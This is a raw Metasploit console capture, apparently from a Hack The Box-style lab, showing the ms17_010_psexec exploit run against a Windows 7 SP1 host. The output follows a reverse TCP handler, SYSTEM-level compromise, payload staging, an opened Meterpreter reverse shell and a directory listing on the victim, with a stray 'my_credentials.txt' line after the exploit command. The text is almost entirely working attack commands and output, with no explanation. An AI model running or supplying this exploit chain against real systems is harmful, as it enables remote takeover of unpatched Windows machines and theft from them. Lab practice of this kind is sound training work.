 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> exploit
my_credentials.txt
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.129.230.94:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.129.230.94:445 - Built a write-what-where primitive...
[+] 10.129.230.94:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.230.94:445 - Selecting PowerShell target
[*] 10.129.230.94:445 - Executing the payload...
[+] 10.129.230.94:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.129.230.94
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.129.230.94:49161) at 2024-05-26 22:06:53 +0100
(Meterpreter 1)(C:\Windows\system32) >
(Meterpreter 1)(C:\Windows\system32) >
(Meterpreter 1)(C:\Windows\system32) > ls
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
52 MB Volume
040777/rwxrwxrwx 0 dir 2011-04-12 08:45:19 +0100 0409